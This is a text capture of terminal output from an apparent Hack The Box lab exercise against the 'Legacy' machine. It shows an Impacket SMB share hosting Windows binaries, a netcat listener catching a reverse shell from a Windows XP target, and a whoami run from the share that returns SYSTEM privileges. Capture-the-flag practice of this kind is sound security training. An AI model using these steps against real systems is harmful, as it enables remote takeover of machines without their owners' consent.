 ┌──(kali㉿kali)-[~/HTB/1_Legacy/exploit/MS17-010]
└─$ sudo smbserver.py a /usr/share/windows-resources/binaries/
[sudo] password for kali:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.178.214,1045)
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User \LEGACY authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (10.129.178.214,1045)
[*] Remaining connections []
kali@kali: ~/HTB/1_Legacy/exploit/MS17
┌──(kali㉿kali)-[~/HTB/1_Legacy/exploit/MS17-010]
└─$ rlwrap nc -lvnp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.178.214.
Ncat: Connection from 10.129.178.214:1042.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
\\10.10.17.81\a\whoami.exe
\\10.10.17.81\a\whoami.exe
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>